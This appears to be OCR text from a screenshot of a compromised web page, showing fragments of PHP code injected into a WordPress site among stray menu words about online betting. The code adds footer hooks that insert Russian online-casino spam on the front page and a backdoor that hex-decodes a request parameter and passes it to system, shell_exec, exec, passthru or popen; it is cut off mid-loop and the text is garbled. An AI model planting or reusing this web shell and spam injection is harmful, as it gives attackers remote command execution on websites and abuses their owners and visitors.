
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS ONLINE
SUIZA